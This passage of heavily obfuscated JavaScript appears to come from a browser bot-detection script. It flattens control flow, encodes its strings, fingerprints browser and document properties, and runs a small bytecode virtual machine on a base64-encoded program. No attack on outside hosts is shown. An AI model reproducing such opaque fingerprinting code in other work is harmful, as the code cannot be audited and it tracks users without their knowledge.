xR()[PT(O1)],U9([],[][[]]))?xR()[PT(Td)](BB,ld,Op):xR()[PT(QX)](zm,ZR,VR)][bZ()[L1(fZ)].apply(null,[Mn,md,k0,DB])][JT()[qp(G5)](fS,mT,E1,hl)][xR()[PT(Gm)](Wd,tp,HX)](C5()[wZ(xd)](BS,sT,Mt)),null)?xR()[PT(xn)](dn,Zp,p9):bZ()[L1(AU)].apply(null,[f3,jS,zZ,HR([])]);var Um=O3(sA[xR()[PT(QX)](Ln,ZR,VR)][bZ()[L1(fZ)](Mn,XT,k0,HR(HR([])))][JT()[qp(G5)](Gm,Up,E1,hl)][xR()[PT(Gm)](fS,tp,HX)](JT()[qp(ES)](Qd,rn,jB,Wt)),null)?W1(typeof xR()[PT(AU)],U9('',[][[]]))?xR()[PT(xn)](XT,Zp,p9):xR()[PT(Td)](Tn,QT,bB):qT(typeof bZ()[L1(L3)],U9([],[][[]]))?bZ()[L1(f3)].call(null,Vm,hl,Ed,md):bZ()[L1(AU)](f3,J8,zZ,BS);var b5=[PR,xC,nC,TC,k9,On,Um];var tU=b5[C5()[wZ(sT)].apply(null,[Tn,YT,RC])](sR()[LB(hl)].apply(null,[IT,Xd,O5,M8]));Dm-=m2;var bt;return L8.pop(),bt=tU,bt;}break;case dQ:{Dm-=B2;return L8.pop(),fT=d9[EZ],fT;}break;case Fl:{var SZ=t9[MO];Dm-=YQ;L8.push(zX);var M1=SZ[Id()[mX(W3)].call(null,jT,G1,gR,zd)]||{};M1[xR()[PT(sT)].apply(null,[HR({}),Tn,JX])]=bZ()[L1(Zp)](RS,RS,T5,HR(HR({}))),delete M1[F1()[Jp(11)](805,95,[13,1],3)],SZ[qT(typeof Id()[mX(AU)],'undefined')?Id()[mX(ZR)].call(null,k5,HR(HR(m5)),GC,m1):Id()[mX(W3)].apply(null,[jT,s8,gR,HR(HR(PZ))])]=M1;L8.pop();}break;case XJ:{var tX=t9[MO];L8.push(DC);var I8=X3(hY,[Id()[mX(m1)](XS,HR(HR([])),tn,m5),tX[m5]]);UC(PZ,tX)&&(I8[JT()[qp(fS)].call(null,EU,M8,Xn,m5)]=tX[ft[PZ]]),UC(Up,tX)&&(I8[jU()[VZ(BZ)](J1,jd,cZ,fZ,Qd)]=tX[Up],I8[bZ()[L1(W3)](zd,m1,Rp,k3)]=tX[Td]),this[JT()[qp(wX)].apply(null,[hl,zd,qX,s8])][W1(typeof JT()[qp(H1)],U9([],[][[]]))?JT()[qp(Up)].apply(null,[BX,R5,Dp,Ct]):JT()[qp(cC)].apply(null,[G1,cB,Pn,m5])](I8);Dm-=sG;L8.pop();}break;case pI:{L8.push(Cp);var PR=sA[xR()[PT(QX)](YT,ZR,VR)][xR()[PT(hZ)](HR(HR(m5)),rp,kR)]||sA[bZ()[L1(fZ)](Mn,Wt,k0,PU)][xR()[PT(hZ)](J1,rp,kR)]?xR()[PT(xn)].call(null,Up,Zp,p9):bZ()[L1(AU)](f3,BX,zZ,Zp);var xC=O3(sA[W1(typeof xR()[PT(YT)],U9([],[][[]]))?xR()[PT(QX)](NR,ZR,VR):xR()[PT(Td)](cB,Yt,bC)][bZ()[L1(fZ)](Mn,wX,k0,zm)][JT()[qp(G5)].call(null,M8,HR(HR(m5)),E1,hl)][qT(typeof xR()[PT(Xd)],U9('',[][[]]))?xR()[PT(Td)](BX,RT,wE):xR()[PT(Gm)].call(null,HR(m5),tp,HX)](JT()[qp(Nt)].call(null,Gt,Ct,Vt,J1)),null)?xR()[PT(xn)].call(null,HR({}),Zp,p9):bZ()[L1(AU)](f3,jd,zZ,YT);Dm-=kl;var nC=O3(typeof sA[sR()[LB(M8)](Gt,Up,vE,PS)][JT()[qp(Nt)](WN,xn,Vt,J1)],xR()[PT(jd)](H9,HU,RH))&&sA[sR()[LB(M8)](HR(PZ),Up,vE,Z1)][JT()[qp(Nt)](wV,md,Vt,J1)]?xR()[PT(xn)](HR(HR(PZ)),Zp,p9):bZ()[L1(AU)].apply(null,[f3,kW,zZ,f3]);var TC=O3(typeof sA[qT(typeof xR()[PT(FR)],'undefined')?xR()[PT(Td)].apply(null,[G1,QX,jv]):xR()[PT(QX)].apply(null,[mT,ZR,VR])][JT()[qp(Nt)](Ct,W3,Vt,J1)],xR()[PT(jd)](rq,HU,RH))?xR()[PT(xn)].apply(null,[H1,Zp,p9]):bZ()[L1(AU)](f3,zd,zZ,f3);var k9=W1(typeof sA[xR()[PT(QX)](cC,ZR,VR)][xR()[PT(FS)](HR(HR(PZ)),Qd,fd)],xR()[PT(jd)].call(null,HR(PZ),HU,RH))||W1(typeof sA[bZ()[L1(fZ)].apply(null,[Mn,c6,k0,RS])][xR()[PT(FS)](HR(HR(m5)),Qd,fd)],qT(typeof xR()[PT(IT)],U9('',[][[]]))?xR()[PT(Td)].call(null,xS,Q7,Kf):xR()[PT(jd)](HR(PZ),HU,RH))?xR()[PT(xn)](HR({}),Zp,p9):W1(typeof bZ()[L1(AU)],U9('',[][[]]))?bZ()[L1(AU)](f3,lW,zZ,hl):bZ()[L1(f3)](gv,xS,Ln,BX);}break;case PF:{Dm+=gO;var c3=t9[MO];L8.push(Nt);var TR;}break;case OF:{return L8.pop(),rB=NK[Tw],rB;}break;case A:{sA[qT(typeof lH()[B6(Up)],U9(W1(typeof bZ()[L1(xn)],'undefined')?bZ()[L1(jd)](Gm,K3,Kf,md):bZ()[L1(f3)](AN,Ct,RM,OB),[][[]]))?lH()[B6(Up)](HR(m5),Xs,vv,db,f1,J8):lH()[B6(PZ)](AU,AK,f3,rq,h9,c6)][bZ()[L1(BZ)].call(null,xn,bE,SK,rq)](cf,GV,X3(hY,[jU()[VZ(PZ)](HR([]),pW,AM,Nn,ZR),Eb,bZ()[L1(RS)](nq,bE,Ss,xE),HR(ft[Up]),sR()[LB(fZ)].apply(null,[S1,xd,ZK,HR(HR({}))]),HR(m5),C5()[wZ(NW)](PU,HR(m5),XN),HR(ft[Up])]));Dm-=P;var nV;return L8.pop(),nV=cf[GV],nV;}break;case Nj:{var f4=t9[MO];L8.push(DB);var Ls=X3(hY,[qT(typeof Id()[mX(jd)],'undefined')?Id()[mX(ZR)].call(null,EH,dn,MP,OB):Id()[mX(m1)].call(null,hv,jd,tn,nb),f4[m5]]);UC(PZ,f4)&&(Ls[JT()[qp(fS)](sT,Gm,KH,m5)]=f4[PZ]),UC(ft[BZ],f4)&&(Ls[jU()[VZ(BZ)].apply(null,[HR({}),PS,UK,fZ,Qd])]=f4[Up],Ls[bZ()[L1(W3)](zd,G1,U4,zd)]=f4[Td]),this[JT()[qp(wX)](AU,HR(HR(PZ)),I6,s8)][JT()[qp(Up)](IT,Ln,kM,Ct)](Ls);L8.pop();Dm-=xJ;}break;case OG:{var d9=t9[MO];var EZ=t9[fk];var Pw=t9[W0];Dm+=jA;L8.push(Sw);sA[lH()[B6(PZ)](HR(HR([])),hV,f3,rq,NR,PU)][bZ()[L1(BZ)].call(null,xn,Wt,bS,fS)](d9,EZ,X3(hY,[jU()[VZ(PZ)].call(null,HR(PZ),G1,mv,Nn,ZR),Pw,bZ()[L1(RS)].apply(null,[nq,VM,Q5,tm]),HR(m5),sR()[LB(fZ)].apply(null,[ZR,xd,XZ,L3]),HR(m5),C5()[wZ(NW)](PU,hH,ks),HR(m5)]));var fT;}break;case YO:{var LV=t9[MO];Dm-=fG;L8.push(fB);var OW=LV[W1(typeof Id()[mX(hZ)],U9([],[][[]]))?Id()[mX(W3)].apply(null,[j9,rn,gR,EU]):Id()[mX(ZR)].call(null,kv,Bq,S1,k3)]||{};OW[xR()[PT(sT)](PS,Tn,wf)]=bZ()[L1(Zp)](RS,H1,jp,c6),delete OW[qT(typeof F1()[Jp(17)],U9(bZ()[L1(9)].apply(null,[46,HR([]),1291,45]),[][[]]))?F1()[Jp(12)](797,76,28,227):F1()[Jp(11)](789,88,[13,1],3)],LV[Id()[mX(W3)](j9,xm,gR,kE)]=OW;L8.pop();}break;case Hx:{var cf=t9[MO];Dm+=dO;var GV=t9[fk];var Eb=t9[W0];L8.push(DM);}break;case O2:{var Y4=t9[MO];L8.push(Is);Dm-=tI;var t6=Y4[Id()[mX(W3)](fm,M8,gR,nb)]||{};t6[xR()[PT(sT)](HR(HR(PZ)),Tn,GZ)]=bZ()[L1(Zp)](RS,HR(m5),qL,h9),delete t6[F1()[Jp(11)](903,5,[13,1],3)],Y4[Id()[mX(W3)](fm,VM,gR,xE)]=t6;L8.pop();}break;case E0:{Dm-=ZF;return parseInt(...t9);}break;case DD:{var NK=t9[MO];var Tw=t9[fk];var RK=t9[W0];L8.push(wv);sA[lH()[B6(PZ)].call(null,km,Iw,f3,rq,S1,dn)][bZ()[L1(BZ)](xn,HR([]),BH,cC)](NK,Tw,X3(hY,[jU()[VZ(PZ)](W3,BB,qP,Nn,ZR),RK,bZ()[L1(RS)].call(null,nq,HR(HR(PZ)),mV,zR),HR(m5),sR()[LB(fZ)](Ln,xd,KN,HR(HR({}))),HR(m5),C5()[wZ(NW)](PU,EU,Cf),HR(ft[Up])]));Dm-=Lz;var rB;}break;}}while(j3+Dm!=ck);};var dM=function(GW){var qK=1;var YW=[];var DP=sA["Math"]["sqrt"](GW);while(qK<=DP&&YW["length"]<6){if(GW%qK===0){if(GW/qK===qK){YW["push"](qK);}else{YW["push"](qK,GW/qK);}}qK=qK+1;}return YW;};var jr=function(js,LE){return js^LE;};var O3=function(jq,tv){return jq!=tv;};var xq=function(bN,PN){return bN==PN;};var m6=function(FN,B4){return FN/B4;};var DN=function(){return US.apply(this,[xJ,arguments]);};var wH=function(zb,Cb){return zb>=Cb;};var jN=function(){return [];};var s7=function(d4){return +d4;};var Ir=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var IN=function(Uq){var d6=Uq%4;if(d6===2)d6=3;var UN=42+d6;var Yb;if(UN===42){Yb=function N4(dP,Os){return dP*Os;};}else if(UN===43){Yb=function Fq(Tv,Ds){return Tv+Ds;};}else{Yb=function T7(E7,M7){return E7-M7;};}return Yb;};var X3=function mW(hE,qq){var Mr=mW;do{switch(hE){case dJ:{kf=CP(MO,[]);r6=CP(AG,[]);CP(GO,[dW()]);kH=CP(F2,[]);hE=nl;CP(Nz,[]);CP(xF,[dW()]);TW=CP(GA,[]);CP(KQ,[]);}break;case dI:{hE=nx;VH=function(tV){return mW.apply(this,[IG,arguments]);}([function(KK,gE){return mW.apply(this,[Ex,arguments]);},function(zs,Jv,EM){'use strict';return WB.apply(this,[J0,arguments]);}]);}break;case qQ:{UW=Ow();fH=Ir();hE-=R0;cV=Hm();VP=H6();bv();nf=jN();}break;case NL:{hE-=O2;var Nw={};L8.push(vV);xN[W1(typeof C5()[wZ(Qd)],U9('',[][[]]))?C5()[wZ(jd)].apply(null,[xS,NW,GT]):C5()[wZ(PZ)](zW,Zp,XS)]=tV;xN[bZ()[L1(NW)].call(null,f3,OB,lU,NW)]=Nw;}break;case CJ:{L8.pop();hE+=fx;}break;case Mx:{L8=Bw();Ew();dZ.call(this,IF,[ZM()]);Wv=vB();hE=kL;US.call(this,TF,[ZM()]);Qf();US.call(this,Jj,[ZM()]);t4();}break;case nl:{US(GL,[dW()]);CP(WJ,[]);CP(mk,[]);US(dD,[dW()]);CP(UO,[]);CP(gF,[]);US(RD,[dW()]);hE=pJ;}break;case kL:{CP.call(this,lL,[ZM()]);hE=dJ;Mq=Dw();CP.call(this,nO,[ZM()]);Fw();US.call(this,rG,[ZM()]);mb=dZ(OQ,[]);CP(VF,[]);US(zF,[dW()]);}break;case Qj:{xN[Id()[mX(fZ)](I4,HR(HR(m5)),L3,hl)]=function(Eq,J4,d7){L8.push(l4);if(HR(xN[C5()[wZ(Qd)](S1,HR({}),AJ)](Eq,J4))){sA[lH()[B6(PZ)].apply(null,[Wd,cH,f3,rq,wX,Ln])][qT(typeof bZ()[L1(Qd)],'undefined')?bZ()[L1(f3)](zw,dn,vW,RS):bZ()[L1(BZ)](xn,Tn,jn,ZR)](Eq,J4,mW(hY,[bZ()[L1(RS)](nq,HR(HR({})),OJ,fS),HR(HR(fk)),jU()[VZ(m5)].call(null,f1,Zp,vE,Dv,Td),d7]));}L8.pop();};hE=C2;xN[W1(typeof C5()[wZ(QX)],U9('',[][[]]))?C5()[wZ(fZ)].apply(null,[nb,p3,OX]):C5()[wZ(PZ)].call(null,Bf,BS,wP)]=function(SP){return mW.apply(this,[vG,arguments]);};}break;case pJ:{hE=dI;(function(cN,Pf){return US.apply(this,[JL,arguments]);}(['3','B','sr3rPPp','BPp3s','B3','2','s000','B2rs','r32','000000','rB','s','r','BJ3B','BF','GP','r2B','BJsp'],km));ft=US(Nj,[['s20FJ222222','B','2','Pp','3','ps','PFFpFJ222222','PFG0p','sr0s0PGr0FJ222222','sr3rPPp','3p33P2GJ222222','pr','3333333','02BGB20','r','s','B2rs','r2s3','pP22','s20P','3B0r','prGP3','F','B2','BB','Bp','Bs','B2222222','0','B3','rp','rP','r3','r0','G','rF','r2','sG','BBr','Br','sr0s0PGr0P','p222','B22B','r000','B2222','3Pr','BF','BP','r222','P','rr','p22','r2BP','rrrr','BJ3B','p','BG','rs','GP','B222','pP22222','BJGp','rJBB','GG','BJPG','BJsp'],HR({})]);AL=function KskKIHfTpX(){vF();bn();mH();function l6(){var wH=[]['\x6b\x65\x79\x73']();l6=function(){return wH;};return wH;}function B(a){return a.length;}function T7(cO){return sQ()[cO];}function fF(){return W6.apply(this,[U7,arguments]);}var S2;function JG(){return XY(F3(),237970);}function dF(a,b){return a.charCodeAt(b);}var BY;var sO;function PZ(QY,QZ){return QY<<QZ;}var xY;function hZ(){this["DQ"]=this["DQ"]<<13|this["DQ"]>>>19;this.x=Rj;}function w3(X2,Cn){return X2%Cn;}function YO(){BY=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function E(){return Hn.apply(this,[FW,arguments]);}function T3(v2){return ~v2;}function MW(){return ["~Z#+\nQ5l\rCO\'795zW)V7 RYJX++\bR","~\v\b\x40\r\t>5\x07Qqj\b\f9]CM`/DiRx#","EJ6w7\x3f]\\cb,<r6C%9h6SyLd0mw7$\\E","\tPJ/1u<\x3f\tY\"[y4^N\"6Z\"%O(u%\x3f)MI[#O<5NB[)"];}var Z5,w5,dG,KO,HH,FW,K2,tP,c6,GP,l3,p,wO,PH,U2,XF,sb,cn,xj,PQ,jb,vn,IY,zZ,DO,U7,m5,X5,XW,JP,S7,tZ,fW,FO,Kj,EG,Nj,jW,SZ,Wj,dZ,hF,sF,J3,V6,MY,MQ,SF;var s6;var MH;function L7(){this["A7"]++;this.x=GQ;}function cP(){return wQ.apply(this,[HH,arguments]);}function sn(){var Hj={};sn=function(){return Hj;};return Hj;}function W(){if(this["c7"]<B(this["dH"]))this.x=mj;else this.x=VH;}var IF;function V7(Mj,HZ){return Mj+HZ;}function wQ(K3,T5){var HO=wQ;switch(K3){case Nb:{var z2=T5[L2];z2[z2[wZ](Vb)]=function(){this[DY].push(this[WQ]()&&this[WQ]());};wQ(p5,[z2]);}break;case jb:{var hG=T5[L2];hG[hG[wZ](Sj)]=function(){this[DY].push(Qj(this[WQ](),this[WQ]()));};wQ(c6,[hG]);}break;case dZ:{var fQ=T5[L2];fQ[fQ[wZ](Sn)]=function(){this[DY].push(U5(this[WQ](),this[WQ]()));};hb(vn,[fQ]);}break;case HH:{var g6=T5[L2];g6[g6[wZ](k7)]=function(){this[DY].push(this[qj](this[CQ]()));};wQ(jW,[g6]);}break;case jW:{var Kn=T5[L2];Kn[Kn[wZ](fn)]=function(){var kb=this[DY].pop();var M7=this[nO]();if(CF(typeof kb,l6()[IW(A)].apply(null,[Qb,N7]))){throw cH()[rn(Qb)].call(null,sP,Cj,V2);}if(vj(M7,Qb)){kb.s++;return;}this[DY].push(new Proxy(kb,{get(E5,RW,O7){if(M7){return ++E5.s;}return E5.s++;}}));};wQ(tZ,[Kn]);}break;case tZ:{var UG=T5[L2];UG[UG[wZ](R7)]=function(){this[DY].push(r3(this[WQ](),this[WQ]()));};wQ(NQ,[UG]);}break;case c6:{var L6=T5[L2];L6[L6[wZ](zW)]=function(){this[DY]=[];IF.call(this[Q7]);this[H6](Z2.g,this[ZY].length);};wQ(HH,[L6]);}break;case p5:{var LH=T5[L2];LH[LH[wZ](xO)]=function(){this[DY].push(sj(this[WQ](),this[WQ]()));};wQ(jb,[LH]);}break;case JP:{var rW=T5[L2];rW[rW[wZ](pj)]=function(){var rY=this[nO]();var HQ=rW[S3]();if(JH(this[WQ](rY))){this[H6](Z2.g,HQ);}};wQ(dZ,[rW]);}break;case NQ:{var nn=T5[L2];nn[nn[wZ](Y5)]=function(){this[DY].push(w3(this[WQ](),this[WQ]()));};wQ(JP,[nn]);}break;}}function hb(lj,U6){var G3=hb;switch(lj){case K2:{var sY=U6[L2];sY[sY[wZ](CQ)]=function(){this[DY].push(V7(this[WQ](),this[WQ]()));};zn(K2,[sY]);}break;case MY:{var B2=U6[L2];B2[B2[wZ](qj)]=function(){this[DY].push(Nn(this[WQ](),this[WQ]()));};hb(K2,[B2]);}break;case DO:{var cY=U6[L2];cY[cY[wZ](vG)]=function(){this[DY].push(this[CQ]());};hb(MY,[cY]);}break;case Kj:{var FQ=U6[L2];FQ[FQ[wZ](k3)]=function(){this[DY].push(NW(this[WQ](),this[WQ]()));};hb(DO,[FQ]);}break;case FW:{var cZ=U6[L2];cZ[cZ[wZ](cW)]=function(){var XZ=[];var hW=this[nO]();while(hW--){switch(this[DY].pop()){case YG:XZ.push(this[WQ]());break;case Qb:var wj=this[WQ]();for(var s of wj){XZ.push(s);}break;}}this[DY].push(this[MG](XZ));};hb(Kj,[cZ]);}break;case Wj:{var p6=U6[L2];p6[p6[wZ](ZG)]=function(){this[DY].push(this[c3]());};hb(FW,[p6]);}break;case L2:{var NG=U6[L2];NG[NG[wZ](Ib)]=function(){SW.call(this[Q7]);};hb(Wj,[NG]);}break;case MQ:{var PY=U6[L2];PY[PY[wZ](jj)]=function(){this[tH](this[DY].pop(),this[WQ](),this[nO]());};hb(L2,[PY]);}break;case HH:{var SQ=U6[L2];SQ[SQ[wZ](HG)]=function(){var w=this[nO]();var IQ=this[WQ]();var Yn=this[WQ]();var zQ=this[rZ](Yn,IQ);if(JH(w)){var z=this;var q6={get(YQ){z[nW]=YQ;return Yn;}};this[nW]=new Proxy(this[nW],q6);}this[DY].push(zQ);};hb(MQ,[SQ]);}break;case vn:{var sH=U6[L2];sH[sH[wZ](ZW)]=function(){var JW=this[nO]();var pQ=this[DY].pop();var ZF=this[DY].pop();var Jj=this[DY].pop();var f2=this[LW][Z2.g];this[H6](Z2.g,pQ);try{this[JZ]();}catch(w2){this[DY].push(this[pW](w2));this[H6](Z2.g,ZF);this[JZ]();}finally{this[H6](Z2.g,Jj);this[JZ]();this[H6](Z2.g,f2);}};hb(HH,[sH]);}break;}}function vQ(L3,qH){return L3<qH;}function NW(c2,x6){return c2!==x6;}function RH(){var JQ;JQ=fY()-JG();return RH=function(){return JQ;},JQ;}function bG(){return hb.apply(this,[Wj,arguments]);}function VW(){return PW(`${UY()[U3(YG)]}`,VQ()+1);}function x3(){this["DQ"]^=this["DQ"]>>>13;this.x=Tb;}function G2(){return hb.apply(this,[vn,arguments]);}function VQ(){return EZ(`${UY()[U3(YG)]}`,";",vY());}function fj(){this["DQ"]^=this["DQ"]>>>16;this.x=l5;}function TF(){return wQ.apply(this,[NQ,arguments]);}function dY(){return zn.apply(this,[GH,arguments]);}function vO(D5,F){return D5[BY[Cj]](F);}function KZ(ZZ,v6){var gO=KZ;switch(ZZ){case sF:{lO=function(){return wn.apply(this,[tZ,arguments]);};x5=function(h7){this[DY]=[h7[nW].s];};QF=function(X3,KF){return KZ.apply(this,[zZ,arguments]);};bb=function(En,UH){return KZ.apply(this,[xj,arguments]);};tW=function(){this[DY][this[DY].length]={};};SW=function(){this[DY].pop();};jQ=function(){return [...this[DY]];};j6=function(){return wn.apply(this,[F5,arguments]);};c5=function(nZ){return KZ.apply(this,[gQ,arguments]);};IF=function(){this[DY]=[];};MH=function(){return wn.apply(this,[SZ,arguments]);};AQ=function(z5,Zn,W2){return wn.apply(this,[zZ,arguments]);};XG=function(){return dP.apply(this,[XW,arguments]);};qF=function(lY,FY){return dP.apply(this,[SF,arguments]);};pb=function(){return dP.apply(this,[Kj,arguments]);};xY=function(xb,M5,UP){return KZ.apply(this,[J3,arguments]);};gF(p5,[]);YO();S2=VF();dP.call(this,U7,[sQ()]);R=MW();gF.call(this,J3,[sQ()]);Ij();dQ.call(this,K2,[sQ()]);sO=kW();gF.call(this,tP,[sQ()]);RG();dQ.call(this,Nb,[sQ()]);Z7=dQ(sF,[['XC','BF','JgK','Jg00lgggggg','Jg0Blgggggg'],JH(JH(YG))]);Z2={g:Z7[YG],w:Z7[Qb],c:Z7[Bb]};;lb=class lb {constructor(){this[LW]=[];this[ZY]=[];this[DY]=[];this[l7]=YG;Hn(Z5,[this]);this[l6()[IW(H6)].call(null,n3,ZH(OG))]=xY;}};return lb;}break;case zZ:{var X3=v6[L2];var KF=v6[r7];return this[DY][U5(this[DY].length,Qb)][X3]=KF;}break;case xj:{var En=v6[L2];var UH=v6[r7];for(var X7 of [...this[DY]].reverse()){if(Nn(En,X7)){return UH[rZ](X7,En);}}throw cH()[rn(YG)].call(null,ZH(Bn),YG,JH(JH({})));}break;case gQ:{var nZ=v6[L2];if(sj(this[DY].length,YG))this[DY]=Object.assign(this[DY],nZ);}break;case J3:{var xb=v6[L2];var M5=v6[r7];var UP=v6[C];this[ZY]=this[v3](M5,UP);this[nW]=this[pW](xb);this[Q7]=new x5(this);this[H6](Z2.g,YG);try{while(vQ(this[LW][Z2.g],this[ZY].length)){var BQ=this[nO]();this[BQ](this);}}catch(Lj){}}break;case p5:{var Lb=v6[L2];Lb[Lb[wZ](xP)]=function(){this[DY].push(vQ(this[WQ](),this[WQ]()));};}break;case U2:{var b3=v6[L2];b3[b3[wZ](C7)]=function(){this[DY].push(pF(this[WQ](),this[WQ]()));};KZ(p5,[b3]);}break;case XF:{var UW=v6[L2];UW[UW[wZ](XQ)]=function(){this[DY].push(Qj(ZH(Qb),this[WQ]()));};KZ(U2,[UW]);}break;case KO:{var ZP=v6[L2];ZP[ZP[wZ](gb)]=function(){var C5=this[nO]();var U=ZP[S3]();if(this[WQ](C5)){this[H6](Z2.g,U);}};KZ(XF,[ZP]);}break;case PQ:{var OQ=v6[L2];OQ[OQ[wZ](dn)]=function(){this[DY].push(this[pW](undefined));};KZ(KO,[OQ]);}break;}}function SG(){return W6.apply(this,[XF,arguments]);}function r(){this["GZ"]=(this["GZ"]&0xffff)*0xcc9e2d51+(((this["GZ"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.x=EH;}function WP(){return W6.apply(this,[l3,arguments]);}function LF(){return zn.apply(this,[PH,arguments]);}function Nn(Y3,I7){return Y3 in I7;}function Qj(E3,Y6){return E3*Y6;}function QH(){return zn.apply(this,[HH,arguments]);}function O5(){this["DQ"]^=this["GZ"];this.x=hZ;}function RQ(){return Hn.apply(this,[dZ,arguments]);}function I3(){return W6.apply(this,[wO,arguments]);}function F2(dj,Jn){return dj>>Jn;}function An(){return hb.apply(this,[K2,arguments]);}function mH(){sF=GH+r2*NQ,IY=Nb+C*NQ,X5=F5+NQ,PQ=Nb+r2*NQ,sb=Nb+GH*NQ+C*NQ*NQ+p5*NQ*NQ*NQ+p5*NQ*NQ*NQ*NQ,Kj=r7+Nb*NQ,l3=L2+wb*NQ,vn=F5+p5*NQ,c6=gQ+r2*NQ,tP=r2+wb*NQ,U2=r7+p5*NQ,cn=gQ+wb*NQ,FO=p5+wb*NQ+p5*NQ*NQ+p5*NQ*NQ*NQ+Nb*NQ*NQ*NQ*NQ,MQ=Nb+p5*NQ,DO=gQ+p5*NQ,HH=L2+Nb*NQ,EG=C+NQ,FW=r2+C*NQ,KO=p5+r2*NQ,S7=GH+wb*NQ,PH=r2+r2*NQ,p=wb+p5*NQ,MY=C+p5*NQ,Wj=p5+wb*NQ,U7=wb+r2*NQ,XW=GH+NQ,fW=Nb+wb*NQ,wO=gQ+NQ,hF=r2+C*NQ+L2*NQ*NQ+NQ*NQ*NQ,J3=C+r2*NQ,zZ=L2+p5*NQ,K2=wb+NQ,SF=r7+C*NQ,XF=gQ+C*NQ,Z5=p5+NQ,SZ=r7+r2*NQ,dG=r2+NQ,JP=GH+p5*NQ,tZ=F5+r2*NQ,V6=Nb+wb*NQ+p5*NQ*NQ+p5*NQ*NQ*NQ+Nb*NQ*NQ*NQ*NQ,Nj=r7+wb*NQ,xj=p5+p5*NQ,jb=Nb+NQ,dZ=r7+NQ,m5=L2+C*NQ+wb*NQ*NQ+Nb*NQ*NQ*NQ+p5*NQ*NQ*NQ*NQ,jW=F5+C*NQ,GP=wb+C*NQ,w5=L2+C*NQ;}function ZQ(){return Hn.apply(this,[p5,arguments]);}function mj(){this["GZ"]=dF(this["dH"],this["c7"]);this.x=tj;}var Z7;var bZ;function EZ(a,b,c){return a.indexOf(b,c);}function vF(){bZ=Object['\x63\x72\x65\x61\x74\x65']({});YG=0;UY()[U3(YG)]=KskKIHfTpX;if(typeof window!==[]+[][[]]){s6=window;}else if(typeof global!==''+[][[]]){s6=global;}else{s6=this;}}function KH(){return Hn.apply(this,[tP,arguments]);}function KG(){return W6.apply(this,[J3,arguments]);}function q5(){return W6.apply(this,[dG,arguments]);}function BO(){return hb.apply(this,[HH,arguments]);}function FF(){return hb.apply(this,[Kj,arguments]);}function mW(){return zn.apply(this,[cn,arguments]);}function sQ(){var bP=['D6','b2','dO','rj','nF','K7','DH','I'];sQ=function(){return bP;};return bP;}function U3(wP){return sQ()[wP];}function nH(j2,kH){return j2&kH;}function Kb(){var Cb=new Object();Kb=function(){return Cb;};return Cb;}var x5;function Hn(L5,x2){var Xj=Hn;switch(L5){case FW:{var g7=x2[L2];g7[c3]=function(){var rP=UY()[U3(Qb)](H6,A);for(let bj=YG;vQ(bj,D);++bj){rP+=this[nO]().toString(Bb).padStart(D,l6()[IW(Bb)](g,ZH(N3)));}var T6=parseInt(rP.slice(Qb,zP),Bb);var J7=rP.slice(zP);if(s5(T6,YG)){if(s5(J7.indexOf(UY()[U3(YG)].apply(null,[WZ,Bb])),ZH(Qb))){return YG;}else{T6-=Z7[Cj];J7=V7(l6()[IW(Bb)](g,ZH(N3)),J7);}}else{T6-=Z7[g];J7=V7(UY()[U3(YG)](WZ,Bb),J7);}var xW=YG;var GY=Qb;for(let t6 of J7){xW+=Qj(GY,parseInt(t6));GY/=Bb;}return Qj(xW,Math.pow(Bb,T6));};W6(XF,[g7]);}break;case K2:{var W3=x2[L2];W3[v3]=function(v5,pO){var J5=atob(v5);var TQ=YG;var Eb=[];var AO=YG;for(var pn=YG;vQ(pn,J5.length);pn++){Eb[AO]=J5.charCodeAt(pn);TQ=r3(TQ,Eb[AO++]);}W6(GH,[this,w3(V7(TQ,pO),l2)]);return Eb;};Hn(FW,[W3]);}break;case Nb:{var cG=x2[L2];cG[nO]=function(){return this[ZY][this[LW][Z2.g]++];};Hn(K2,[cG]);}break;case tP:{var Y2=x2[L2];Y2[WQ]=function(DW){return this[qQ](DW?this[DY][U5(this[DY][UY()[U3(Bb)].call(null,ZH(H),Cj)],Qb)]:this[DY].pop());};Hn(Nb,[Y2]);}break;case p5:{var BW=x2[L2];BW[qQ]=function(Wb){return s5(typeof Wb,l6()[IW(A)].call(null,Qb,N7))?Wb.s:Wb;};Hn(tP,[BW]);}break;case r2:{var LP=x2[L2];LP[qj]=function(D7){return bb.call(this[Q7],D7,this);};Hn(p5,[LP]);}break;case dZ:{var z6=x2[L2];z6[tH]=function(mP,C6,Bj){if(s5(typeof mP,l6()[IW(A)].call(null,Qb,N7))){Bj?this[DY].push(mP.s=C6):mP.s=C6;}else{QF.call(this[Q7],mP,C6);}};Hn(r2,[z6]);}break;case Z5:{var OZ=x2[L2];OZ[H6]=function(d6,p7){this[LW][d6]=p7;};OZ[I6]=function(Db){return this[LW][Db];};Hn(dZ,[OZ]);}break;}}function F7(){return dQ.apply(this,[Nb,arguments]);}function t5(){this["DQ"]=(this["DQ"]&0xffff)*0x85ebca6b+(((this["DQ"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.x=x3;}function n2(){return zn.apply(this,[L2,arguments]);}var QF;function cH(){var FH=new Object();cH=function(){return FH;};return FH;}function Hb(){return wQ.apply(this,[p5,arguments]);}function U5(OF,UZ){return OF-UZ;}function JY(){return W6.apply(this,[GH,arguments]);}function sW(){return W6.apply(this,[GP,arguments]);}var jQ;function dQ(A3,H5){var cj=dQ;switch(A3){case jW:{var vZ=H5[L2];var fZ=H5[r7];var nG=UY()[U3(Qb)](H6,A);for(var Gj=YG;vQ(Gj,vZ[UY()[U3(Bb)].apply(null,[ZH(H),Cj])]);Gj=V7(Gj,Qb)){var E6=vZ[l6()[IW(Cj)](V2,ZH(R6))](Gj);var zF=fZ[E6];nG+=zF;}return nG;}break;case tZ:{var 